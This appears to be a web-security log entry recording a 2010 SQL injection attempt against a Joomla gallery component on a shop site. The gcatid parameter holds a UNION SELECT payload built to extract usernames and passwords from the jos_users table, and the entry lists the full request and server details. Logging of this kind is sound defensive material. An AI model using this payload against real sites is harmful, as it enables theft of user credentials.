 14778 /appleEshop/index.php 60.217.249.12 2010-08-23 19:55:40 SQL
no referrer
-> map
HTTP-GET Information:
option = com_galleryxml
controller = galpic
task = catpics
gcatid = -1 unionselect 1,2,3,4,5,6,concat(username,char(32),password),8,9,10,11,12
fromjos_users -- '
HTTP-COOKIE Information:
HTTP-POST Information:
HTTP-SERVER Information:
HTTP_HOST = www.appleeshop123.com
HTTP_USER_AGENT = Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8
HTTP_ACCEPT = text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE = en-gb,en;q=0.5
HTTP_ACCEPT_CHARSET = ISO-8859-1,utf-8;q=0.7,*;q=0.7
HTTP_COOKIE = virtuemart=8vfihjkg2c4icnfgvrjdblh8n6; PHPSESSID=60478dk4k4md74h5a8hrivefs1;
a0de047619aa485d2a1c349f4b5aee58=8vfihjkg2c4icnfgvrjdblh8n6
HTTP_ACCEPT_ENCODING = gzip, deflate
HTTP_CACHE_CONTROL = max-age=0
PATH = /usr/local/bin:/usr/bin:/bin
SERVER_SIGNATURE = <address>Apache/2.2.14 (Ubuntu) Server at www.appleeshop123.com Port 80</address>
SERVER_SOFTWARE = Apache/2.2.14 (Ubuntu)
SERVER_NAME = www.appleeshop123.com
SERVER_ADDR = 192.168.1.103
SERVER_PORT = 80
REMOTE_ADDR = 60.217.249.12
DOCUMENT_ROOT = /var/www
SERVER_ADMIN = webmaster@localhost
SCRIPT_FILENAME = /var/www/appleEshop/index.php
REMOTE_PORT = 33392
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
REQUEST_METHOD = GET
QUERY_STRING = option=com_galleryxml&controller=galpic&task=catpics&
gcatid=-1%20unionselect%201,2,3,4,5,6,concat(username,char(32),password),8,9,10,11,12
%20fromjos_users%20--%20%27
REQUEST_URI = /appleEshop/index.php?option=com_galleryxml&controller=galpic&task=catpics&
gcatid=-1%20unionselect%201,2,3,4,5,6,concat(username,char(32),
password),8,9,10,11,12%20fromjos_users%20--%20%27
SCRIPT_NAME = /appleEshop/index.php
PHP_SELF = /appleEshop/index.php